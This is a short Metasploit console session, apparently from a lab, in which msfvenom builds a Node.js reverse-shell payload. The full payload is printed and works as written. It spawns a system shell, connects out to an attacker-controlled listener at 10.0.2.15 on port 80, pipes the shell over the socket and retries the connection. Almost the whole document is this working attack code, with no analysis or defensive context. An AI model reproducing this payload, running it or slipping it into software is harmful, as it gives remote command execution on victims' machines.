 "the quieter you become, the more you are able to hear"
msf6 > msfvenom -p nodejs/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80
[*] exec: msfvenom -p nodejs/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::NodeJS from the payload
[-] No arch selected, selecting arch: nodejs from the payload
No encoder specified, outputting raw payload
Payload size: 795 bytes
 (function(){ var require = global.require || global.process.mainModule.constructor._load; if (!require) return; var cmd = (global.process.platform.match(/
^win/i)) ? "cmd" : "/bin/sh"; var net = require("net"), cp = require("child_process"), util = require("util"), sh = cp.spawn(cmd, []); var client = this; v
ar counter=0; function StagerRepeat(){ client.socket = net.connect(80, "10.0.2.15", function() { client.socket.pipe(sh.stdin); if (typeof util.pump === "un
defined") { sh.stdout.pipe(client.socket); sh.stderr.pipe(client.socket); } else { util.pump(sh.stdout, client.socket); util.pump(sh.stderr, client.socket)
; } }); socket.on("error", function(error) { counter++; if(counter<= 10){ setTimeout(function() { StagerRepeat();}, 5*1000); } else process.exit(); }); } S
tagerRepeat(); })();
msf6 >